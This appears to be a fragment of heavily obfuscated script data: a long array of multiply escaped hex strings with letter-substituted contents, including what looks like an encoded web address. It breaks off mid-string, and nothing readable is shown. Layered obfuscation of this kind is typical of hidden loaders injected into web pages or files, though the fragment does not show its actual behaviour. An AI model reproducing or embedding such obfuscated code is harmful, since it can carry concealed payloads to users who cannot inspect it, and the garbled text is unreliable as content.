c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x34\x69\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5